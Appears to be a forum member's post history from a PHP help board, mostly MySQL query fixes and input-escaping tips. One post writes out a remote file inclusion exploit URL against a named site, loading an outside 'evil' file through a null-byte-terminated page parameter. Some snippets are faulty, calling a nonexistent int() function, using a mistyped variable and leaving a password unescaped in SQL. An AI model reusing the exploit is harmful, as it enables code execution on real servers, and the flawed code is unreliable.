
rab
Members-
Posts
155 -
Joined
-
Last visited
Never
Everything posted by rab
-
<?php $rand = "SELECT * FROM `magic_cards` ORDER BY RAND() LIMIT 0,3"; $card= mysql_query($rand, $connection) or die (mysql_error()); while($row = mysql_fetch_array($card)) { $card_name = mysql_real_escape_string(stripslashes($row['card_name'])); $edition = mysql_real_escape_string($row['edition']); $Rarity = mysql_real_escape_string($row['Rarity']); $cond = mysql_real_escape_string($row['cond']); $image = mysql_real_escape_string(stripslashes($row['image_name'])); $ed = mysql_query("INSERT INTO `qm_cards` (`Fname`, `Lname`, `Username`, `card_name`, `Rarity`, `Condition`, `Edition`) VALUES ( '".mysql_real_escape_string($_POST['Fname'])."','".mysql_real_escape_string($_POST['Lname'])."', '".mysql_real_escape_string($_POST['Username'])."', '$card_name', '$Rarity', '$cond', '$edition')", $connection) or die(mysql_error()); } ?> Just a quick cleanup, try it.
-
if($_POST['newsletter']) fwrite($file, $_POST['newsletter']."\n"); Also you might want to get the size of the file AFTER you write to it.
-
SELECT COUNT(field) as friends FROM friendslist WHERE UserID='$UserID' OR otherfield='$UserID' MySQL COUNT() can help you.
-
Use constants from the data and user preg_match with a regular expression built from that.
-
Personally i would just cast the variable to an integer and check if it is actually an integer.
-
make sure apache can access them
-
Heres a little cleanup search.php <?php //Get variables from config.php to connect to mysql server require 'config.php'; // connect to the mysql database server. if( !mysql_connect($dbhost, $dbusername, $dbuserpass) ) { die("Error connecting to mysql host<br />".mysql_error()); } //select the database if( !mysql_select_db($dbname) ) { die("Cannot select database<br />".mysql_error()); } //trim whitespace from variable $_GET['search'] = preg_replace('/\s+/', ' ', trim($_GET['search'])); //seperate multiple keywords into array space delimited $keywords = array_diff(explode(" ", $_GET['search']), array("")); if( !empty($_GET['search']) ) { foreach($keywords as $k => $v) $keywords[$k] = int($v); $codes = implode(",", $keywords); //Store the results in a variable or die if query fails if( !($result = mysql_query("SELECT * FROM dealer WHERE areacode IN ($codes)") ) { die("Error executing MySQL query<br />".mysql_error()); } $count = mysql_num_rows($result); } /** html code **/ echo "You searched for $codes<br />"; //If users doesn't enter anything into search box tell them to. if( empty($_GET['search']) ){ echo "Enter something..."; } else { if( $count == 0 ){ echo "Your query returned no results from the database"; } else { $row_count = 0; while( $row = mysql_fetch_array($result) ) { //table background color = row_color variable echo "<center><table width=\"680\" bgcolor=".($row_count % 2) ? $color1 : $color2.">"; echo "<tr>"; echo "<td width=\"100\" valign=\"top\">".$row['areacode']."</td>"; echo "<td width=\"150\" valign=\"top\">".$row['dealer']."</td>"; echo "<td width=\"300\" valign=\"top\">".$row['dealerinfo']."</td>"; echo "<td width=\"65\" valign=\"top\"><a href=\"#\">Edit</a></td><td width=\"65\" valign=\"top\"><a href=\"delete_record.php?id=$id\">Delete</a></td></tr>"; echo "</table></center>"; $row_count++; } } } if( isset($result) ) { mysql_free_result($result); } ?> With delete.php, it shouldn't be hard at all. 1) Get variable, $_GET['id'], cast it as an integer 2) Check to see if dealer exists, if so then 3 else 4 3) Delete dealer 4) Tell user there is no dealer <?php /** mysql stuff **/ $id = int($_GET['id']); if( !($result = mysql_query("SELECT id FROM dealers WHERE id = $id")) ) { die("MySQL Error : ".mysql_error()); } if( mysql_num_rows($result) == 0 ) { print "No such dealer"; } else { mysql_query("DELETE FROM dealers WHERE id=$id"); } /** ... **/ ?>
-
blank page being returned with this very simple code?
rab replied to katie77's topic in PHP Coding Help
You should really check to see if the query failed or succeeded... if( ($result = mysql_query($query)) === False ) { // Errors & die } // continue -
Heres some security tips... 1) mysql_real_escape_string wont help you if you don't wrap the variable with quotes, (',").. 2) mysql_real_escape_string does not escape wildcards like % and _, which you are using. /** do mysql connecting... **/ $columns = array('artist', 'album', 'song'); if( !in_array($_POST['column'], $columns) ) { $_POST['column'] = 'artist'; // Or a nother default value } $_POST['keyword'] = mysql_real_escape_string(addcslashes($_POST['keyword'],'%_')); $resource = mysql_query("SELECT * FROM lyrics_db WHERE {$_POST['column']} LIKE '%{$_POST['keyword']}%'"); /** continue on with query & display **/
-
Don't forget that your using POST, you'll need to urlencode your content.
-
[SOLVED] Is it possible to use php code to show otherwise hidden text?
rab replied to flunn's topic in PHP Coding Help
It wouldn't be difficult at all, with some Javascript knowledge. <html> <body> <script type="text/javascript"> function unhide() { x = document.getElementById("hidden"); x.style.visibility = "visible"; } </script> <p id="hidden" style="visibility: hidden;">This was hidden</p> <input type="button" onclick="unhide()" value="Show the hidden!" /> </body> </html> If you want to retrieve data from a database or so, look into AJAX. -
Got it. Thanks :)
-
[url=http://www.phpfreaks.com/forums/index.php/topic,37442.0.html]http://www.phpfreaks.com/forums/index.php/topic,37442.0.html[/url]
-
If your looking to make the thumbnail, check out php's GD lib
-
I am trying to make my MySQL query to select all the columns in the news table and the number of comments for it. The query I have will only return the news rows with comments. I know the "WHERE (news.id = comments.news_id)" is preventing it but i dont know how to just fill the column with a 0 if there is none. Query [code] SELECT news.*, comments.news_id, COUNT(comments.news_id) as num_comments FROM news, comments WHERE (news.id = comments.news_id) GROUP BY news.id [/code] Tables [code] CREATE TABLE `news` ( `id` int(11) NOT NULL auto_increment, `title` varchar(100) collate latin1_general_ci NOT NULL, `date` date NOT NULL, `user` varchar(50) collate latin1_general_ci NOT NULL, `news` varchar(500) collate latin1_general_ci NOT NULL, `category` varchar(100) collate latin1_general_ci NOT NULL, PRIMARY KEY (`id`) ) ENGINE=MyISAM DEFAULT CHARSET=latin1 COLLATE=latin1_general_ci AUTO_INCREMENT=4 ; CREATE TABLE `comments` ( `id` int(11) NOT NULL auto_increment, `news_id` int(11) NOT NULL, `user` varchar(50) collate latin1_general_ci NOT NULL, PRIMARY KEY (`id`) ) ENGINE=MyISAM DEFAULT CHARSET=latin1 COLLATE=latin1_general_ci AUTO_INCREMENT=5 ; [/code]
-
[SOLVED] are there any function that can be decrypt after encrypt?
rab replied to ted_chou12's topic in PHP Coding Help
rot13 is always available :P -
wrap it in curly brackets like so {$row['from']}
-
[quote="php.net"]The include() statement includes and [b]evaluates[/b] the specified file.[/quote] Notice the evaluates. If you need to print the files contents then just use filesystem functions, IE fopen fread.
-
Then practice sorting out cookies/sessions?
-
I got it, your passing document.forms[0], in your test poll page, which is the only form. Your index page has 3 forms, therefor you need to pass document.forms[2] as the argument AND copy over the images so they load. ::Edit Also, the reason why the browser gets taken to the top of the site is because the href is set to #. Just simply take out the href attribute and your good to go. Do I get paid for this? :P
-
[code] <?php /* * Unless your include()'ing or require*()'ing this file, * just leave session_start(); here */ session_start(); $loginFormAction = $_SERVER['PHP_SELF']; if (isset($_GET['accesscheck'])) $_SESSION['PrevUrl'] = $_GET['accesscheck']; if( isset($_POST['username']) ) { $loginUsername = mysql_real_escape_string($_POST['username']); /* * A few words of advice, * - Dont rely on magic_quotes to secure your variables for MySQL * - I recommend that you encrypt your passwords as it is more secure */ $password = $_POST['Password']; // md5(), sha1() ? $MM_fldUserAuthorization = ""; $MM_redirectLoginSuccess = "recordspersonalfinal.php"; $MM_redirectLoginFailed = "recordsmainerror.php"; $MM_redirecttoReferrer = false; mysql_select_db($database_databasecon, $databasecon); $LoginRS_query=sprintf("SELECT COUNT(username) FROM users WHERE username='$loginUsername' AND password='$password'"); if( !($LoginRS = mysql_query($LoginRS__query, $databasecon)) ) { print "An error has occured with MySQL"; // i dont use mysql_error as it can show database information within the // error string returned // die() or exit() here? } if( mysql_num_rows($LoginRS) ) { $loginStrGroup = ""; // Why is this empty? //declare two session variables and assign them $_SESSION['MM_Username'] = $loginUsername; $_SESSION['MM_UserGroup'] = $loginStrGroup; if( isset($_SESSION['PrevUrl']) ) { $MM_redirectLoginSuccess = $_SESSION['PrevUrl']; } header("Location: " . $MM_redirectLoginSuccess ); } else header("Location: ". $MM_redirectLoginFailed ); } ?> [/code] Cleaned up. I don't know why you had isset(..) && false.
-
Built in function to output mysql result set in XML schema?
rab replied to JustinK101's topic in PHP Coding Help
[code] $sql = "SELECT first_name, last_name FROM logins ORDER BY last_name"; $result = mysql_query($sql); if( !$result ) { die( "Query Failed...." ); } while( $people = mysql_fetch_array($result) ) { print "<first_name>".$people['first_name']."</first_name>"; print "<last_name>".$people['last_name']."</last_name>"; } [/code] -
Evil remote file: http://rafb.net/paste/results/cR9oDf18.txt Horrible vulnerable file: http://www.iobe.net/proj/index.php?pg=http://rafb.net/paste/results/cR9oDf18.txt%00 poison NULL byte strikes again!
-
You might want to go over your code for security holes seeing as I found a few MAJOR ones.